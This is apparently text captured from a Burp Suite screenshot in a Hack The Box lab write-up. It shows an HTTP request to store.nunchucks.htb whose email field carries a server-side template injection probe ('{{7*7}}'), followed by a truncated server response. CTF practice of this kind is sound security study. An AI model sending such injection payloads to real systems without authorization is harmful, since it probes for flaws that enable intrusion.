 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=HBpSt7h2rPFzy9RuN-RSNWNA
4 Content-Length: 28
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="92"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKi
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://store.nunchucks.htb
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://store.nunchucks.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"email":"{{7*7}}@test.com"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 19 Dec 2021 21:12:03 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 84
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"54-sbcicfYJRcgERj8HAr735KJ0ibg"
9
10 {
"response":"You will receive updates on the following email ad
}